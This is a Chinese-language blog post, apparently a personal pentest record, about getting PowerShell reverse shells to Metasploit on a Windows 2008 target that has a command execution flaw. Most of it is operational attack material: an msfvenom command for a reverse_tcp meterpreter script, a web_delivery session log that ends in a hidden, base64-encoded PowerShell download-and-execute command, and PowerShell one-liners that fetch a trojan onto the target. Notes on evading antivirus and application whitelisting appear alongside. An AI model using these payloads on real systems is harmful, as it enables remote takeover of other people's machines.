在做一个小项目的过程中用到了 powershell 反弹 shell 到 msf,在本地和靶机分别做了几次实验,记录下来 payload
一、msfvenom生成ps1木马
msf 生成 ps1,传到目标再远程执行,但是 ps1 不能在 cmd 下执行,查资料了解到 cmd 执行如下命令可以将 powershell 脚本的默认打开方式选择为 powershell.exe
ftype Microsoft.Powershellscript.1="%SystemRoot%\system32\windowspowershell\v1.0\powershell.exe" "%1"
msfvenom 生成 ps1 文件
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=打码.打码.打码.打码 LPORT=4545 --arch x64 --platform windows -f psh-reflection -o test.ps1
然后本地 cmd 直接执行 test.ps1 可以在 msf 接收到 meterpreter,但是上传到靶机尝试失败了
二、web_delivery生成payload
msf5 exploit(multi/handler) > use exploit/multi/script/web_delivery
[*] Using configured payload python/meterpreter/reverse_tcp
msf5 exploit(multi/script/web_delivery) > info
Name: Script Web Delivery
Module: exploit/multi/script/web_delivery
Platform: Python, PHP, Windows, Linux, OSX
Arch:
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Manual
Disclosed: 2013-07-19
Provided by:
Andrew Smith "jakx" <jakx.ppr@gmail.com>
Ben Campbell <eat_meatballs@hotmail.co.uk>
Chris Campbell
Casey Smith
Trenton Ivey
g0tmi1k
bcoles <bcoles@gmail.com>
phra
Available targets:
Id Name
-- ----
0 Python
1 PHP
2 PSH
3 Regsvr32
4 pubprn
5 PSH (Binary)
6 Linux
7 Mac OS X
Check supported:
No
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL falsenoNegotiate SSL for incoming connections
SSLCert noPath to a custom SSL certificate (default is randomly generated)
URIPATH noThe URI to use for this exploit (default is random)
Payload information:
Description:
This module quickly fires up a web server that serves a payload. The
provided command which will allow for a payload to download and
execute. It will do it either specified scripting language
interpreter or "squiblydoo" via regsvr32.exe for bypassing
application whitelisting. The main purpose of this module is to
quickly establish a session on a target machine when the attacker
has to manually type in the command: e.g. Command Injection, RDP
Session, Local Access or maybe Remote Command Execution. This attack
vector does not write to disk so it is less likely to trigger AV
solutions and will allow privilege escalations supplied by
Meterpreter. When using either of the PSH targets, ensure the
payload architecture matches the target computer or use SYSWOW64
powershell.exe to execute x86 payloads on x64 machines. Regsvr32
uses "squiblydoo" technique for bypassing application whitelisting.
The signed Microsoft binary file, Regsvr32, is able to request an
.sct file and then execute the included PowerShell command inside of
it. Similarly, the pubprn target uses the pubprn.vbs script to
request and execute a .sct file. Both web requests (i.e., the .sct
file and PowerShell download/execute) can occur on the same port.
"PSH (Binary)" will write a file to the disk, allowing for custom
binaries to be served up to be downloaded and executed.
References:
https://securitypadawan.blogspot.com/2014/02/php-meterpreter-web-delivery.html
https://www.pentestgeek.com/2013/07/19/invoke-shellcode/
http://www.powershellmagazine.com/2013/04/19/pstip-powershell-command-line-switches-shortcuts/
https://www.darkoperator.com/blog/2013/3/21/powershell-basics-execution-policy-and-code-signing-part-2.html
https://subt0x10.blogspot.com/2017/04/bypass-application-whitelisting-script.html
https://enigma0x3.net/2017/08/03/wsh-injection-a-case-study/
https://iwantmore.pizza/posts/amsi.html
msf5 exploit(multi/script/web_delivery) > set target 2
target => 2
msf5 exploit(multi/script/web_delivery) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/script/web_delivery) > set lhost 打码.打码.打码.打码
lhost => 打码.打码.打码.打码
msf5 exploit(multi/script/web_delivery) > options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL falsenoNegotiate SSL for incoming connections
SSLCert noPath to a custom SSL certificate (default is randomly generated)
URIPATH noThe URI to use for this exploit (default is random)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 打码.打码.打码.打码 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
2 PSH
msf5 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 打码.打码.打码.打码:4444
msf5 exploit(multi/script/web_delivery) > [*] Using URL: http://0.0.0.0:8080/FVzfFyIpE3nU
[*] Local IP: http://打码.打码.打码.打码:8080/FVzfFyIpE3nU
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -e WwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZw这一长段省略省略HcASQBNAFcAMABpADcAMABvAGwAJwApACkAOwA=
三、powershell远程下载payload1
"c:\windows\system32\windowspowershell\v1.0\powershell.exe" -command "invoke-webrequest -uri '木马下载地址' -outfile '保存路径带文件名' "
四、powershell远程下载payload2

本地测试成功,若使用编码工具 base64 编码时去掉 powershell 后面的双引号,不然编码后执行失败,编码工具下载地址 https://github.com/930201676/runtime-exec-payloads
powershell "$client=new-object System.Net.WebClient;$client.DownloadFile('木马下载地址', '保存路径带文件名')"
五、总结
本地环境是 win10,靶机环境是 win2008,靶机有一个远程命令执行漏洞,但是由于靶机上的 web 应用在未登录状态下,访问任何 jsp 页面(不论是否存在)都会跳转到登录界面,导致可以直接写入木马但是无法连接,所以尝试用 powershell 反弹 shell 到 msf。由于不熟悉 powershell 和远程命令执行因为编码、特殊字符等问题崩溃走了好多弯路,如果有问题欢迎师傅们批评指正 tcltcl